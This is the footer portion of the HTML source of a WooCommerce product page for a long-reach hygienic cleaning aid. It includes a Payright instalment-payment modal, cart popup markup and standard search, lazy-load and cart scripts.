				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17798752" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6973fa59289af">Search</label><input type="search" name="s" id="6973fa59289af" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100200-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>The Wiping Wand-Long Reach Hygienic Cleaning Aid-Blue Jay</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="17798752"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>86.39</span></del> <span class="screen-reader-text">Original price was: &#036;86.39.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>81.59</span></ins><span class="screen-reader-text">Current price is: &#036;81.59.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/the-wiping-wand-long-reach-hygienic-cleaning-aid-blue-jay/?add-to-cart=17798752" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
